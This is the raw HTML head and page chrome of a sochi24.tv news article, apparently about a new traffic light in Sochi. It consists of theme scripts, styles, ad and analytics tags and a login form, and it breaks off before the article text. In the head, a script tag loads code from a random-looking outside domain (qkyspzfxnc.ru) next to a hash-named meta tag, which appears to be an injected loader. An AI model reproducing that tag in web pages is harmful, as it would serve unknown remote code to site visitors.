tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="3b3cb8b0e3";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-19477 single-format-standard cookies-not-set v-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 